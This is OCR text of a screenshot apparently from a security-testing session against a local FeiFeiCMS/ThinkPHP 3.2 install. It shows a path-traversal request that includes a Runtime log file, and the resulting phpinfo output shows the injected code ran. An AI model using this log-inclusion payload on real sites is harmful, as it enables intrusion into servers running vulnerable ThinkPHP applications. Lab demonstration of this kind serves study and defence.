 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
URL模式 - ThinkPHP3.2完全开
漏洞银行 | BUGBANK
大咖面对面
\Runtime\Logs\17_08_18.log.html
百度 <Ctrl+K>
技术论坛 漏洞平台 在线扫描 博客分享 知识学习 企业邮箱 在线破解
移动版书签
INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/feifeicms/?s=my-show-tpl-\..\Runtime\Logs\17_08_18.log.html
Split URL
Execute
Enable Post data Enable Referrer
[ 2017-08-18T20:33:20+08:00 ] ERR: (ThinkException) 模板不存在[./Tpl/default/Home/my_
PHP Version 5.4.45
php
System Windows NT DESKTOP-IA7G8HI 6.2 build 9200 (Windows 8 Enterprise Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support
enabled
Configuration File (php.ini) Path
C:\Windows
Loaded Configuration File
E:\Local Test\php\php-5.4.45\php.ini
Scan this dir for additional .ini files
(none)
Additional .ini files parsed
(none)
漏洞银行
BUGBANK
英 M
20:35
2017/8/18